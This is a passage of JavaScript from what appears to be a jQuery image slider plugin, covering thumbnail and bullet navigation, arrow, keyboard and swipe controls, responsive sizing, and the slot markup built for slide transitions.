				container.parent().find('.tp-bannershadow').css({'width':opt.width,'left':loff});
			} catch(e) {}

			var actsh = container.find('>ul >li:eq('+opt.act+') .slotholder');
			var nextsh = container.find('>ul >li:eq('+opt.next+') .slotholder');
			removeSlots(container,opt);
			nextsh.find('.defaultimg').css({'opacity':0});
			actsh.find('.defaultimg').css({'opacity':1});

			nextsh.find('.defaultimg').each(function() {
				var dimg = jQuery(this);
				if (dimg.data('kenburn')!=undefined) {
				   dimg.data('kenburn').restart();
				   startKenBurn(container,opt,true)
				}
			});

			var nextli = container.find('>ul >li:eq('+opt.next+')');

			animateTheCaptions(nextli, opt,true);
			//restartBannerTimer(opt,container);
			setBulPos(container,opt);

		}


		//////////////////
		// IS MOBILE ?? //
		//////////////////
		function is_mobile() {
		    var agents = ['android', 'webos', 'iphone', 'ipad', 'blackberry','Android', 'webos', ,'iPod', 'iPhone', 'iPad', 'Blackberry', 'BlackBerry'];
			var ismobile=false;
		    for(i in agents) {

			    if (navigator.userAgent.split(agents[i]).length>1) {
		            ismobile = true;

		          }
		    }
		    return ismobile;
		}

		/*********************************
			-	CHECK IF BROWSER IS IE	-
		********************************/
		function isIE( version, comparison ){
		    var $div = jQuery('<div style="display:none;"/>').appendTo(jQuery('body'));
		    $div.html('<!--[if '+(comparison||'')+' IE '+(version||'')+']><a>&nbsp;</a><![endif]-->');
		    var ieTest = $div.find('a').length;
		    $div.remove();
		    return ieTest;
		}


		function callingNewSlide(opt,container) {

						swapSlide(container,opt);

		}


		////////////////////////////////
		//	-	CREATE THE BULLETS -  //
		////////////////////////////////
		function createThumbs(container,opt) {

			var cap=container.parent();

			if (opt.navigationType=="thumb" || opt.navsecond=="both") {
						cap.append('<div class="tp-bullets tp-thumbs '+opt.navigationStyle+'"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>');
			}
			var bullets = cap.find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
			var bup = bullets.parent();

			bup.width(opt.thumbWidth*opt.thumbAmount);
			bup.height(opt.thumbHeight);
			bup.parent().width(opt.thumbWidth*opt.thumbAmount);
			bup.parent().height(opt.thumbHeight);

			container.find('>ul:first >li').each(function(i) {
							var li= container.find(">ul:first >li:eq("+i+")");
							var bgcolor = li.find(".defaultimg").css("backgroundColor");
							if (li.data('thumb') !=undefined)
								var src= li.data('thumb')
							else
								var src=li.find("img:first").attr('src');


							bullets.append('<div class="bullet thumb" style="background-color:'+bgcolor+';position:relative;width:'+opt.thumbWidth+'px;height:'+opt.thumbHeight+'px;background-image:url('+src+') !important;background-size:cover;background-position:center center;"></div>');
							var bullet= bullets.find('.bullet:first');
				});
			//bullets.append('<div style="clear:both"></div>');
			var minwidth=10;


			// ADD THE BULLET CLICK FUNCTION HERE
			bullets.find('.bullet').each(function(i) {
				var bul = jQuery(this);

				if (i==opt.slideamount-1) bul.addClass('last');
				if (i==0) bul.addClass('first');
				bul.width(opt.thumbWidth);
				bul.height(opt.thumbHeight);

				if (minwidth<bul.outerWidth(true)) minwidth=bul.outerWidth(true);
				bul.click(function() {
					if (opt.transition==0 && bul.index() != opt.act) {
						opt.next = bul.index();
						callingNewSlide(opt,container);
					}
				});
			});


			var max=minwidth*container.find('>ul:first >li').length;

			var thumbconwidth=bullets.parent().width();
			opt.thumbWidth = minwidth;



				////////////////////////
				// SLIDE TO POSITION  //
				////////////////////////
				if (thumbconwidth<max) {
					jQuery(document).mousemove(function(e) {
						jQuery('body').data('mousex',e.pageX);
					});



					// ON MOUSE MOVE ON THE THUMBNAILS EVERYTHING SHOULD MOVE :)

					bullets.parent().mouseenter(function() {
							var $this=jQuery(this);
							$this.addClass("over");
							var offset = $this.offset();
							var x = jQuery('body').data('mousex')-offset.left;
							var thumbconwidth=$this.width();
							var minwidth=$this.find('.bullet:first').outerWidth(true);
							var max=minwidth*container.find('>ul:first >li').length;
							var diff=(max- thumbconwidth)+15;
							var steps = diff / thumbconwidth;
							x=x-30;
							//if (x<30) x=0;
							//if (x>thumbconwidth-30) x=thumbconwidth;

							//ANIMATE TO POSITION
							var pos=(0-((x)*steps));
							if (pos>0) pos =0;
							if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
							moveThumbSliderToPosition($this,pos,200);
					});

					bullets.parent().mousemove(function() {

									var $this=jQuery(this);

									//if (!$this.hasClass("over")) {
											var offset = $this.offset();
											var x = jQuery('body').data('mousex')-offset.left;
											var thumbconwidth=$this.width();
											var minwidth=$this.find('.bullet:first').outerWidth(true);
											var max=minwidth*container.find('>ul:first >li').length-1;
											var diff=(max- thumbconwidth)+15;
											var steps = diff / thumbconwidth;
											x=x-3;
											if (x<6) x=0;
											if (x+3>thumbconwidth-6) x=thumbconwidth;

											//ANIMATE TO POSITION
											var pos=(0-((x)*steps));
											if (pos>0) pos =0;
											if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
											moveThumbSliderToPosition($this,pos,0);
									//} else {
										//$this.removeClass("over");
									//}

					});

					bullets.parent().mouseleave(function() {
									var $this=jQuery(this);
									$this.removeClass("over");
									moveSelectedThumb(container);
					});
				}


		}


		///////////////////////////////
		//	SelectedThumbInPosition //
		//////////////////////////////
		function moveSelectedThumb(container) {

									var bullets=container.parent().find('.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer');
									var $this=bullets.parent();
									var offset = $this.offset();
									var minwidth=$this.find('.bullet:first').outerWidth(true);

									var x = $this.find('.bullet.selected').index() * minwidth;
									var thumbconwidth=$this.width();
									var minwidth=$this.find('.bullet:first').outerWidth(true);
									var max=minwidth*container.find('>ul:first >li').length;
									var diff=(max- thumbconwidth);
									var steps = diff / thumbconwidth;

									//ANIMATE TO POSITION
									var pos=0-x;

									if (pos>0) pos =0;
									if (pos<0-max+thumbconwidth) pos=0-max+thumbconwidth;
									if (!$this.hasClass("over")) {
										moveThumbSliderToPosition($this,pos,200);
									}
		}


		////////////////////////////////////
		//	MOVE THUMB SLIDER TO POSITION //
		///////////////////////////////////
		function moveThumbSliderToPosition($this,pos,speed) {
			//$this.stop();
			//$this.find('.tp-thumbcontainer').animate({'left':pos+'px'},{duration:speed,queue:false});
			TweenLite.to($this.find('.tp-thumbcontainer'),0.2,{left:pos,ease:Power3.easeOut,overwrite:"auto"});
		}



		////////////////////////////////
		//	-	CREATE THE BULLETS -  //
		////////////////////////////////
		function createBullets(container,opt) {

			if (opt.navigationType=="bullet"  || opt.navigationType=="both") {
						container.parent().append('<div class="tp-bullets simplebullets '+opt.navigationStyle+'"></div>');
			}


			var bullets = container.parent().find('.tp-bullets');

			container.find('>ul:first >li').each(function(i) {
							var src=container.find(">ul:first >li:eq("+i+") img:first").attr('src');
							bullets.append('<div class="bullet"></div>');
							var bullet= bullets.find('.bullet:first');


				});

			// ADD THE BULLET CLICK FUNCTION HERE
			bullets.find('.bullet').each(function(i) {
				var bul = jQuery(this);
				if (i==opt.slideamount-1) bul.addClass('last');
				if (i==0) bul.addClass('first');

				bul.click(function() {
					var sameslide = false;
					if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
						if (bul.index()-1 == opt.act) sameslide=true;
					} else {
						if (bul.index() == opt.act) sameslide=true;
					}

					if (opt.transition==0 && !sameslide) {

					if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
							opt.next = bul.index()-1;
					} else {
							opt.next = bul.index();
					}

						callingNewSlide(opt,container);
					}
				});

			});

			bullets.append('<div class="tpclear"></div>');



			setBulPos(container,opt);





		}

		//////////////////////
		//	CREATE ARROWS	//
		/////////////////////
		function createArrows(container,opt) {

						var bullets = container.find('.tp-bullets');

						var hidden="";
						var arst= opt.navigationStyle;
						if (opt.navigationArrows=="none") hidden="visibility:hidden;display:none";
						opt.soloArrowStyle = "default";

						if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") arst = opt.soloArrowStyle;

						container.parent().append('<div style="'+hidden+'" class="tp-leftarrow tparrows '+arst+'"></div>');
						container.parent().append('<div style="'+hidden+'" class="tp-rightarrow tparrows '+arst+'"></div>');

						// 	THE LEFT / RIGHT BUTTON CLICK !	 //
						container.parent().find('.tp-rightarrow').click(function() {

							if (opt.transition==0) {
									if (container.data('showus') !=undefined && container.data('showus') != -1)
										opt.next = container.data('showus')-1;
									else
										opt.next = opt.next+1;
									container.data('showus',-1);
									if (opt.next >= opt.slideamount) opt.next=0;
									if (opt.next<0) opt.next=0;

									if (opt.act !=opt.next)
										callingNewSlide(opt,container);
							}
						});

						container.parent().find('.tp-leftarrow').click(function() {
							if (opt.transition==0) {
									opt.next = opt.next-1;
									opt.leftarrowpressed=1;
									if (opt.next < 0) opt.next=opt.slideamount-1;
									callingNewSlide(opt,container);
							}
						});

						setBulPos(container,opt);

		}

		//////////////////////
		//	CREATE ARROWS	//
		/////////////////////
		function createKeyboard(container,opt) {


						// 	THE LEFT / RIGHT BUTTON CLICK !	 //
						jQuery(document).keydown(function(e){
							if (opt.transition==0 && e.keyCode == 39) {
									if (container.data('showus') !=undefined && container.data('showus') != -1)
										opt.next = container.data('showus')-1;
									else
										opt.next = opt.next+1;
									container.data('showus',-1);
									if (opt.next >= opt.slideamount) opt.next=0;
									if (opt.next<0) opt.next=0;

									if (opt.act !=opt.next)
										callingNewSlide(opt,container);
							}

							if (opt.transition==0 && e.keyCode == 37) {
									opt.next = opt.next-1;
									opt.leftarrowpressed=1;
									if (opt.next < 0) opt.next=opt.slideamount-1;
									callingNewSlide(opt,container);
							}
						});

						setBulPos(container,opt);

		}

		////////////////////////////
		// SET THE SWIPE FUNCTION //
		////////////////////////////
		function swipeAction(container,opt) {
			// TOUCH ENABLED SCROLL

				if (opt.touchenabled=="on") {
						var hammertime = Hammer(container, {
							drag_block_vertical : opt.drag_block_vertical,
							drag_lock_to_axis: true,
							swipe_velocity : opt.swipe_velocity,
							swipe_max_touches : opt.swipe_max_touches,
							swipe_min_touches : opt.swipe_min_touches,
							prevent_default:false
						});



						hammertime.on("swipeleft", function() {
						    if (opt.transition==0) {
															opt.next = opt.next+1;
															if (opt.next == opt.slideamount) opt.next=0;
															callingNewSlide(opt,container);
													}
						});
						hammertime.on("swiperight", function() {
						    if (opt.transition==0) {
															opt.next = opt.next-1;
															opt.leftarrowpressed=1;
															if (opt.next < 0) opt.next=opt.slideamount-1;
															callingNewSlide(opt,container);
													}
						});
						hammertime.on("swipeup", function() {
							jQuery("html, body").animate({scrollTop:(container.offset().top + container.height())+"px"});
						});
						hammertime.on("swipedown", function() {
							jQuery("html, body").animate({scrollTop:(container.offset().top - jQuery(window).height())+"px"});
						});
				}

		}




		////////////////////////////////////////////////////////////////
		// SHOW AND HIDE THE THUMBS IF MOUE GOES OUT OF THE BANNER  ///
		//////////////////////////////////////////////////////////////
		function hideThumbs(container,opt) {

			var bullets = container.parent().find('.tp-bullets');
			var ca = container.parent().find('.tparrows');

			if (bullets==null) {
				container.append('<div class=".tp-bullets"></div>');
				var bullets = container.parent().find('.tp-bullets');
			}

			if (ca==null) {
				container.append('<div class=".tparrows"></div>');
				var ca = container.parent().find('.tparrows');
			}


			//var bp = (thumbs.parent().outerHeight(true) - opt.height)/2;

			//	ADD THUMBNAIL IMAGES FOR THE BULLETS //
			container.data('hidethumbs',opt.hideThumbs);

			bullets.addClass("hidebullets");
			ca.addClass("hidearrows");

			if (is_mobile()) {
				container.hammer().on('touch', function() {
					container.addClass("hovered");
					if (opt.onHoverStop=="on")
						container.trigger('stoptimer');
					clearTimeout(container.data('hidethumbs'));
					bullets.removeClass("hidebullets");
					ca.removeClass("hidearrows");


				});

				container.hammer().on('release', function() {
					container.removeClass("hovered");
					container.trigger('playtimer');
					if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
						container.data('hidethumbs', setTimeout(function() {
								bullets.addClass("hidebullets");
								ca.addClass("hidearrows");
								container.trigger('playtimer');
						},opt.hideNavDelayOnMobile));
				});

			} else {
				bullets.hover(function() {
				opt.overnav = true;
				if (opt.onHoverStop=="on")
					container.trigger('stoptimer');
				bullets.addClass("hovered");
				clearTimeout(container.data('hidethumbs'));
				bullets.removeClass("hidebullets");
				ca.removeClass("hidearrows");
					},
				function() {
					opt.overnav = false;
					container.trigger('playtimer');
					bullets.removeClass("hovered");
					if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
						container.data('hidethumbs', setTimeout(function() {
						bullets.addClass("hidebullets");
						ca.addClass("hidearrows");
						},opt.hideThumbs));
				});


				ca.hover(function() {
					opt.overnav = true;
					if (opt.onHoverStop=="on")
						container.trigger('stoptimer');
					bullets.addClass("hovered");
					clearTimeout(container.data('hidethumbs'));
					bullets.removeClass("hidebullets");
					ca.removeClass("hidearrows");

				},
				function() {
					opt.overnav = false;
					container.trigger('playtimer');
					bullets.removeClass("hovered");
					});



				container.on('mouseenter', function() {
					container.addClass("hovered");
					if (opt.onHoverStop=="on")
						container.trigger('stoptimer');
					clearTimeout(container.data('hidethumbs'));
					bullets.removeClass("hidebullets");
					ca.removeClass("hidearrows");


				});

				container.on('mouseleave', function() {
					container.removeClass("hovered");
					container.trigger('playtimer');
					if (!container.hasClass("hovered") && !bullets.hasClass("hovered"))
						container.data('hidethumbs', setTimeout(function() {
								bullets.addClass("hidebullets");
								ca.addClass("hidearrows");
						},opt.hideThumbs));
				});
			}


		}







		//////////////////////////////
		//	SET POSITION OF BULLETS	//
		//////////////////////////////
		function setBulPos(container,opt) {
			var topcont=container.parent();
			var bullets=topcont.find('.tp-bullets');

			if (opt.navigationType=="thumb") {
				bullets.find('.thumb').each(function(i) {
					var thumb = jQuery(this);

					thumb.css({'width':opt.thumbWidth * opt.bw+"px", 'height':opt.thumbHeight*opt.bh+"px"});

				})
				var bup = bullets.find('.tp-mask');

				bup.width(opt.thumbWidth*opt.thumbAmount * opt.bw);
				bup.height(opt.thumbHeight * opt.bh);
				bup.parent().width(opt.thumbWidth*opt.thumbAmount * opt.bw);
				bup.parent().height(opt.thumbHeight * opt.bh);
			}


			var tl = topcont.find('.tp-leftarrow');
			var tr = topcont.find('.tp-rightarrow');

			if (opt.navigationType=="thumb" && opt.navigationArrows=="nexttobullets") opt.navigationArrows="solo";
			// IM CASE WE HAVE NAVIGATION BULLETS TOGETHER WITH ARROWS
			if (opt.navigationArrows=="nexttobullets") {
				tl.prependTo(bullets).css({'float':'left'});
				tr.insertBefore(bullets.find('.tpclear')).css({'float':'left'});
			}
			var loff=0;
			if (opt.forceFullWidth=="on")
						loff = 0-opt.container.parent().offset().left;
			
			var gridposX = 0,
				gridposY = 0;
				
			if (opt.navigationInGrid=="on") {
				gridposX = container.width()>opt.startwidth ? (container.width() - opt.startwidth)/2 : 0,
				gridposY = container.height()>opt.startheight ? (container.height() - opt.startheight)/2 : 0;
			}

			if (opt.navigationArrows!="none" && opt.navigationArrows!="nexttobullets") {

				tl.css({'position':'absolute'});
				tr.css({'position':'absolute'});


				if (opt.soloArrowLeftValign=="center")	tl.css({'top':'50%','marginTop':(opt.soloArrowLeftVOffset-Math.round(tl.innerHeight()/2))+"px"});
				if (opt.soloArrowLeftValign=="bottom")	tl.css({'top':'auto','bottom':(0+opt.soloArrowLeftVOffset)+"px"});
				if (opt.soloArrowLeftValign=="top")	 	tl.css({'bottom':'auto','top':(0+opt.soloArrowLeftVOffset)+"px"});
				if (opt.soloArrowLeftHalign=="center")	tl.css({'left':'50%','marginLeft':(loff+opt.soloArrowLeftHOffset-Math.round(tl.innerWidth()/2))+"px"});
				if (opt.soloArrowLeftHalign=="left")	tl.css({'left':(gridposX+opt.soloArrowLeftHOffset+loff)+"px"});
				if (opt.soloArrowLeftHalign=="right")	tl.css({'right':(gridposX+opt.soloArrowLeftHOffset-loff)+"px"});

				if (opt.soloArrowRightValign=="center")	tr.css({'top':'50%','marginTop':(opt.soloArrowRightVOffset-Math.round(tr.innerHeight()/2))+"px"});
				if (opt.soloArrowRightValign=="bottom")	tr.css({'top':'auto','bottom':(0+opt.soloArrowRightVOffset)+"px"});
				if (opt.soloArrowRightValign=="top")	tr.css({'bottom':'auto','top':(0+opt.soloArrowRightVOffset)+"px"});
				if (opt.soloArrowRightHalign=="center")	tr.css({'left':'50%','marginLeft':(loff+opt.soloArrowRightHOffset-Math.round(tr.innerWidth()/2))+"px"});
				if (opt.soloArrowRightHalign=="left")	tr.css({'left':(gridposX+opt.soloArrowRightHOffset+loff)+"px"});
				if (opt.soloArrowRightHalign=="right")	tr.css({'right':(gridposX+opt.soloArrowRightHOffset-loff)+"px"});


				if (tl.position()!=null)
					tl.css({'top':Math.round(parseInt(tl.position().top,0))+"px"});

				if (tr.position()!=null)
					tr.css({'top':Math.round(parseInt(tr.position().top,0))+"px"});
			}

			if (opt.navigationArrows=="none") {
				tl.css({'visibility':'hidden'});
				tr.css({'visibility':'hidden'});
			}

			// SET THE POSITIONS OF THE BULLETS // THUMBNAILS


			if (opt.navigationVAlign=="center")	 bullets.css({'top':'50%','marginTop':(opt.navigationVOffset-Math.round(bullets.innerHeight()/2))+"px"});
			if (opt.navigationVAlign=="bottom")	 bullets.css({'bottom':(0+opt.navigationVOffset)+"px"});
			if (opt.navigationVAlign=="top")	 bullets.css({'top':(0+opt.navigationVOffset)+"px"});



			if (opt.navigationHAlign=="center")	bullets.css({'left':'50%','marginLeft':(loff+opt.navigationHOffset-Math.round(bullets.innerWidth()/2))+"px"});
			if (opt.navigationHAlign=="left")	bullets.css({'left':(0+opt.navigationHOffset+loff)+"px"});
			if (opt.navigationHAlign=="right")	bullets.css({'right':(0+opt.navigationHOffset-loff)+"px"});



		}



		//////////////////////////////////////////////////////////
		//	-	SET THE IMAGE SIZE TO FIT INTO THE CONTIANER -  //
		////////////////////////////////////////////////////////
		function setSize(img,opt) {


				opt.container.closest('.forcefullwidth_wrapper_tp_banner').find('.tp-fullwidth-forcer').css({'height':opt.container.height()});
				opt.container.closest('.rev_slider_wrapper').css({'height':opt.container.height()});


				opt.width=parseInt(opt.container.width(),0);
				opt.height=parseInt(opt.container.height(),0);



				opt.bw= (opt.width / opt.startwidth);
				opt.bh = (opt.height / opt.startheight);

				if (opt.bh>opt.bw) opt.bh=opt.bw;
				if (opt.bh<opt.bw) opt.bw = opt.bh;
				if (opt.bw<opt.bh) opt.bh = opt.bw;
				if (opt.bh>1) { opt.bw=1; opt.bh=1; }
				if (opt.bw>1) {opt.bw=1; opt.bh=1; }


				//opt.height= opt.startheight * opt.bh;
				opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));





				if (opt.height>opt.startheight && opt.autoHeight!="on") opt.height=opt.startheight;



				if (opt.fullScreen=="on") {
						opt.height = opt.bw * opt.startheight;
						var cow = opt.container.parent().width();
						var coh = jQuery(window).height();
						if (opt.fullScreenOffsetContainer!=undefined) {
							try{
								var offcontainers = opt.fullScreenOffsetContainer.split(",");
								jQuery.each(offcontainers,function(index,searchedcont) {
									coh = coh - jQuery(searchedcont).outerHeight(true);
									if (coh<opt.minFullScreenHeight) coh=opt.minFullScreenHeight;
								});
							} catch(e) {}
						}

						opt.container.parent().height(coh);
						opt.container.css({'height':'100%'});

						opt.height=coh;

				} else {
										opt.container.height(opt.height);
				}


				opt.slotw=Math.ceil(opt.width/opt.slots);

				if (opt.fullSreen=="on")
					opt.sloth=Math.ceil(jQuery(window).height()/opt.slots);
				else
					opt.sloth=Math.ceil(opt.height/opt.slots);

				if (opt.autoHeight=="on")
				 	opt.sloth=Math.ceil(img.height()/opt.slots);




		}




		/////////////////////////////////////////
		//	-	PREPARE THE SLIDES / SLOTS -  //
		///////////////////////////////////////
		function prepareSlides(container,opt) {

			container.find('.tp-caption').each(function() { jQuery(this).addClass(jQuery(this).data('transition')); jQuery(this).addClass('start') });

			// PREPARE THE UL CONTAINER TO HAVEING MAX HEIGHT AND HEIGHT FOR ANY SITUATION
			container.find('>ul:first').css({overflow:'hidden',width:'100%',height:'100%',maxHeight:container.parent().css('maxHeight')});
			if (opt.autoHeight=="on") {
			   container.find('>ul:first').css({overflow:'hidden',width:'100%',height:'100%',maxHeight:"none"});
			   container.css({'maxHeight':'none'});
			   container.parent().css({'maxHeight':'none'});
			 }

			container.find('>ul:first >li').each(function(j) {
				var li=jQuery(this);

				// MAKE LI OVERFLOW HIDDEN FOR FURTHER ISSUES
				li.css({'width':'100%','height':'100%','overflow':'hidden'});

				if (li.data('link')!=undefined) {
					var link = li.data('link');
					var target="_self";
					var zindex=60;
					if (li.data('slideindex')=="back") zindex=0;

					var linktoslide=li.data('linktoslide');
					if (li.data('target')!=undefined) target=li.data('target');

					if (link=="slide") {
						li.append('<div class="tp-caption sft slidelink" style="width:100%;height:100%;z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a style="width:100%;height:100%;display:block"><span style="width:100%;height:100%;display:block"></span></a></div>');
					} else {
						linktoslide="no";
						li.append('<div class="tp-caption sft slidelink" style="width:100%;height:100%;z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a style="width:100%;height:100%;display:block" target="'+target+'" href="'+link+'"><span style="width:100%;height:100%;display:block"></span></a></div>');
					}

				}
			});

			// RESOLVE OVERFLOW HIDDEN OF MAIN CONTAINER
			container.parent().css({'overflow':'visible'});


			container.find('>ul:first >li >img').each(function(j) {

				var img=jQuery(this);

				img.addClass('defaultimg');
				if (img.data('lazyload')!=undefined && img.data('lazydone') != 1) {

				} else {
					setSize(img,opt);
				}



				img.wrap('<div class="slotholder" style="width:100%;height:100%;"'+
						  'data-duration="'+img.data('duration')+'"'+
						  'data-zoomstart="'+img.data("zoomstart")+'"'+
						  'data-zoomend="'+img.data("zoomend")+'"'+
						  'data-rotationstart="'+img.data("rotationstart")+'"'+
						  'data-rotationend="'+img.data("rotationend")+'"'+
						  'data-ease="'+img.data("ease")+'"'+
						  'data-duration="'+img.data("duration")+'"'+
						  'data-bgpositionend="'+img.data("bgpositionend")+'"'+
						  'data-bgposition="'+img.data("bgposition")+'"'+
						  'data-duration="'+img.data("duration")+'"'+
						  'data-kenburns="'+img.data("kenburns")+'"'+
						  'data-easeme="'+img.data("ease")+'"'+
						  'data-bgfit="'+img.data("bgfit")+'"'+
						  'data-bgfitend="'+img.data("bgfitend")+'"'+
						  'data-owidth="'+img.data("owidth")+'"'+
						  'data-oheight="'+img.data("oheight")+'"'+
						  '></div>');

				if (opt.dottedOverlay!="none" && opt.dottedOverlay!=undefined)
						img.closest('.slotholder').append('<div class="tp-dottedoverlay '+opt.dottedOverlay+'"></div>');

				var src=img.attr('src');
				var ll = img.data('lazyload');
				var bgfit = img.data('bgfit');
				var bgrepeat = img.data('bgrepeat');
				var bgposition = img.data('bgposition');


				if (bgfit==undefined) bgfit="cover";
				if (bgrepeat==undefined) bgrepeat="no-repeat";
				if (bgposition==undefined) bgposition="center center"


				var pari = img.closest('.slotholder');
				img.replaceWith('<div class="tp-bgimg defaultimg" data-lazyload="'+img.data('lazyload')+'" data-bgfit="'+bgfit+'"data-bgposition="'+bgposition+'" data-bgrepeat="'+bgrepeat+'" data-lazydone="'+img.data('lazydone')+'" src="'+src+'" data-src="'+src+'" style="background-color:'+img.css("backgroundColor")+';background-repeat:'+bgrepeat+';background-image:url('+src+');background-size:'+bgfit+';background-position:'+bgposition+';width:100%;height:100%;"></div>');

				if (isIE(8)) {
					pari.find('.tp-bgimg').css({backgroundImage:"none",'background-image':'none'});
					pari.find('.tp-bgimg').append('<img class="ieeightfallbackimage defaultimg" src="'+src+'" style="width:100%">');
				}




				img.css({'opacity':0});
				img.data('li-id',j);

			});
		}





		///////////////////////
		// PREPARE THE SLIDE //
		//////////////////////
		function prepareOneSlideSlot(slotholder,opt,visible,vorh) {


				var sh=slotholder;
				var img = sh.find('.defaultimg')

				var scalestart = sh.data('zoomstart');
				var rotatestart = sh.data('rotationstart');

				if (img.data('currotate')!=undefined)
					rotatestart = img.data('currotate');
				if (img.data('curscale')!=undefined)
					scalestart = img.data('curscale');


				setSize(img,opt)
				var src = img.data('src');

				var bgcolor=img.css('background-color');

				var w = opt.width;
				var h = opt.height;
				if (opt.autoHeight=="on")
				  h = opt.container.height();

				var fulloff = img.data("fxof");
				if (fulloff==undefined) fulloff=0;

				fullyoff=0;

				var off=0;

				var bgfit = img.data('bgfit');
				var bgrepeat = img.data('bgrepeat');
				var bgposition = img.data('bgposition');

				if (bgfit==undefined) bgfit="cover";
				if (bgrepeat==undefined) bgrepeat="no-repeat";
				if (bgposition==undefined) bgposition="center center";


				if (isIE(8)) {
					sh.data('kenburns',"off");
				}
				if (sh.data('kenburns')=="on") {
				   bgfit=scalestart;
				   if (bgfit.toString().length<4)
					   bgfit = calculateKenBurnScales(bgfit,sh,opt);
				 }

			   if (isIE(8)) {
					var imgsrc=src;
			    	src="";
				}

				if (vorh == "horizontal") {

					if (!visible) var off=0-opt.slotw;

					for (var i=0;i<opt.slots;i++) {
			
							sh.append('<div class="slot" style="position:absolute;'+
															'top:'+(0+fullyoff)+'px;'+
															'left:'+(fulloff+i*opt.slotw)+'px;'+
															'overflow:hidden;width:'+(opt.slotw+0.6)+'px;'+
															'height:'+h+'px">'+
							'<div class="slotslide" style="position:absolute;'+
															'top:0px;left:'+off+'px;'+
															'width:'+(opt.slotw+0.6)+'px;'+
															'height:'+h+'px;overflow:hidden;">'+
							'<div style="background-color:'+bgcolor+';'+
															'position:absolute;top:0px;'+
															'left:'+(0-(i*opt.slotw))+'px;'+
															'width:'+w+'px;height:'+h+'px;'+
															'background-image:url('+src+');'+
															'background-repeat:'+bgrepeat+';'+
															'background-size:'+bgfit+';background-position:'+bgposition+';">'+
							'</div></div></div>');
							if (scalestart!=undefined && rotatestart!=undefined)
								TweenLite.set(sh.find('.slot').last(),{rotationZ:rotatestart});
							if (isIE(8)) {
							   sh.find('.slot ').last().find('.slotslide').append('<img class="ieeightfallbackimage" src="'+imgsrc+'" style="width:100%;height:auto">');
							   ieimgposition(sh,opt);

						}
					}
				} else {

					if (!visible) var off=0-opt.sloth;

					for (var i=0;i<opt.slots+2;i++) {
						sh.append('<div class="slot" style="position:absolute;'+
												 'top:'+(fullyoff+(i*opt.sloth))+'px;'+
												 'left:'+(fulloff)+'px;'+
												 'overflow:hidden;'+
												 'width:'+w+'px;'+
												 'height:'+(opt.sloth)+'px">'+

									 '<div class="slotslide" style="position:absolute;'+
														 'top:'+(off)+'px;'+
														 'left:0px;width:'+w+'px;'+
														 'height:'+opt.sloth+'px;'+
														 'overflow:hidden;">'+
									'<div style="background-color:'+bgcolor+';'+
															'position:absolute;'+
															'top:'+(0-(i*opt.sloth))+'px;'+
															'left:0px;'+
															'width:'+w+'px;height:'+h+'px;'+
															'background-image:url('+src+');'+
															'background-repeat:'+bgrepeat+';'+
															'background-size:'+bgfit+';background-position:'+bgposition+';">'+

									'</div></div></div>');
							if (scalestart!=undefined && rotatestart!=undefined)
								TweenLite.set(sh.find('.slot').last(),{rotationZ:rotatestart});
							if (isIE(8)) {
						    	sh.find('.slot ').last().find('.slotslide').append('<img class="ieeightfallbackimage" src="'+imgsrc+'" style="width:100%;height:auto;">');
						    	ieimgposition(sh,opt);
							}
					}
				}




		}



		///////////////////////
		// PREPARE THE SLIDE //
		//////////////////////
		function prepareOneSlideBox(slotholder,opt,visible) {

				var sh=slotholder;
				var img = sh.find('.defaultimg');

				var scalestart = sh.data('zoomstart');
				var rotatestart = sh.data('rotationstart');

				if (img.data('currotate')!=undefined)
					rotatestart = img.data('currotate');
				if (img.data('curscale')!=undefined)
					scalestart = img.data('curscale')*100;




				setSize(img,opt)
				var src = img.data('src');
				var bgcolor=img.css('backgroundColor');

				var w = opt.width;
				var h = opt.height;
				if (opt.autoHeight=="on")
				  h = opt.container.height();

				var fulloff = img.data("fxof");
				if (fulloff==undefined) fulloff=0;

				fullyoff=0;



				var off=0;


				if (isIE(8)) {
					var imgsrc=src;
			    	src="";
				}

				// SET THE MINIMAL SIZE OF A BOX
				var basicsize = 0;
				if (opt.sloth>opt.slotw)
					basicsize=opt.sloth
				else
					basicsize=opt.slotw;


				if (!visible) {
					var off=0-basicsize;
				}

				opt.slotw = basicsize;
				opt.sloth = basicsize;
				var x=0;
				var y=0;

				var bgfit = img.data('bgfit');
				var bgrepeat = img.data('bgrepeat');
				var bgposition = img.data('bgposition');

				if (bgfit==undefined) bgfit="cover";
				if (bgrepeat==undefined) bgrepeat="no-repeat";
				if (bgposition==undefined) bgposition="center center";

				if (sh.data('kenburns')=="on") {
				   bgfit=scalestart;
				   if (bgfit.toString().length<4)
					   bgfit = calculateKenBurnScales(bgfit,sh,opt);
				 }

				for (var j=0;j<opt.slots;j++) {

					y=0;
					for (var i=0;i<opt.slots;i++) 	{


						sh.append('<div class="slot" '+
								  'style="position:absolute;'+
											'top:'+(fullyoff+y)+'px;'+
											'left:'+(fulloff+x)+'px;'+
											'width:'+basicsize+'px;'+
											'height:'+basicsize+'px;'+
											'overflow:hidden;">'+

								  '<div class="slotslide" data-x="'+x+'" data-y="'+y+'" '+
								  			'style="position:absolute;'+
											'top:'+(0)+'px;'+
											'left:'+(0)+'px;'+
											'width:'+basicsize+'px;'+
											'height:'+basicsize+'px;'+
											'overflow:hidden;">'+

								  '<div style="position:absolute;'+
											'top:'+(0-y)+'px;'+
											'left:'+(0-x)+'px;'+
											'width:'+w+'px;'+
											'height:'+h+'px;'+
											'background-color:'+bgcolor+';'+
											'background-image:url('+src+');'+
											'background-repeat:'+bgrepeat+';'+
											'background-size:'+bgfit+';background-position:'+bgposition+';">'+
								  '</div></div></div>');
						y=y+basicsize;

						if (isIE(8)) {

							sh.find('.slot ').last().find('.slotslide').append('<img src="'+imgsrc+'">');
							ieimgposition(sh,opt);
						}

						if (scalestart!=undefined && rotatestart!=undefined)
